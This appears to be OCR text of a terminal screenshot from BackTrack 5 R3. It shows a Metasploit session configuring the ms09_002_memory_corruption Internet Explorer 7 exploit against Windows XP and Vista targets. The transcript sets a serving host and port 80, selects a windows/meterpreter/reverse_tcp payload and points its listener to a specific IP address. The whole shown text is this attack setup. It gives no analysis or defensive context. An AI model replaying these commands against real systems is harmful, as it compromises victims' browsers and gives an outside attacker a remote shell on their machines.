 root@bt: ~
File Edit View Terminal Help
ult is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should
be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (defau
lt is random)
Exploit target:
Id Name
-- ----
0 Windows XP SP2-SP3 / Windows Vista SP0 / IE 7
msf exploit(ms09_002_memory_corruption) > set SRVHOST 216.6.1.100
SRVHOST => 216.6.1.100
msf exploit(ms09_002_memory_corruption) > set SRVPORT 80
SRVPORT => 80
msf exploit(ms09_002_memory_corruption) > set payload windows/meterpreter/rever
se_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms09_002_memory_corruption) > set lhost 216.6.1.100
lhost => 216.6.1.100
msf exploit(ms09_002_memory_corruption) >
<< back | track 5 r3